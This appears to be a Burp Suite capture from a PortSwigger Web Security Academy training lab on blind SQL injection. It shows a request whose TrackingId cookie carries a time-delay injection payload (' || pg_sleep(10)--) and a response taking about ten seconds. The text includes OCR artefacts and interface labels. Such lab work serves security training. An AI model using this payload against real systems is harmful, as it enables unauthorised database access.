 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a4400d903ddc2e8852e5671001f0072.web-security-academy.net
3 Cookie: TrackingId=zVPUYcttdV9nME20' || pg_sleep(10)--; session=
vLI7JdfvoGDG5Q4e9q7QD7YRb1tRTnRK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bli
nd/lab-time-delays'>
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done
11,448 bytes | 10,109 milli